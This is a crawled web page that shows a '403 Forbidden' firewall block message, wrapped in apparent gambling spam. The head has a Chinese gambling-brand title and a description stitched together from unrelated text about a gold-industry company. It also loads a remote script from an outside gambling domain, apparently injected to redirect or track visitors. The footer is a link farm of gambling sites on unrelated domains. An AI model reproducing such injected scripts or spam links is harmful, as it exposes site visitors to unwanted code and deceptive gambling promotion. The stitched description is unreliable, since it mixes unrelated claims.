

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cewebity.com/cp/lysg
body_size: 1258
content:
 <!DOCTYPE html>

<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width,initial-scale=1.0" name="viewport"/>
<meta content="noindex" name="robots"/>
<title>火博(中国)HUOBO官方网站</title>
<meta content="火博(中国)HUOBO官方网站" name="keywords">
<meta content="💖火博(中国)HUOBO官方网站 【‍安琪拉💫强势推荐💫稳赢】创始于1988年（2005年8月在港交所上市），陕西省委省政府从全面振兴陕西黄金产业的高度出发注册资本金6亿元，开启了陕西黄金工业发展的新纪元。火博(中国)HUOBO官方网站【安琪拉推荐】坚持“悉心打造产品、用心关爱健康”的方针，建立了完善的质量管理体系、环境管理体系、职业健康与安全管理体系。" name="description">
<script language="javascript" src="https://mlbetjs.com/js/25/12/x4/ky2.js" type="text/javascript"></script>
</meta></meta></head>
<body style="font-family:'Arial',sans-serif;background-color:#f5f5f5;color:#333;text-align:center;padding:50px;margin:0;">
<div>
<h1 style="color:#d9534f;">403 Forbidden</h1>
<p style="margin-bottom:20px;font-size:18px;">Sorry, you do not have permission to access this resource.</p>
<p style="margin-bottom:20px;font-size:18px;">由于您的行为异常，您暂时无法访问该页面，请稍后再试。</p>
<p style="margin-bottom:10px;font-size:16px;">ip: 154.89.176.66</p>
<p style="margin-bottom:10px;font-size:16px;">status: CE-WAF-WLF</p>
</div>
<div class="link">
<a href="http://www.congodfw.com">FH电子·(中国)网站</a> | <a href="http://www.howiees.com">星空在线登录</a> | <a href="http://www.unifabonline.com">乐动平台_乐动（中国）</a> | <a href="http://www.tianlongff.com">乐动在线官网（中国）</a> | <a href="http://www.houstoncoolmetalroofs.com">九游游戏官网</a> | <a href="http://www.edwardsantizo.com">星空平台</a> | <a href="http://www.sunrisenorthhaven.com">星空在线</a> | <a href="http://www.vitaminsforvegetarians.com">九游网页版登录入口</a> | <a href="http://www.asianpopfl.com">MK官网</a> | 
</div>
</body>
</html>
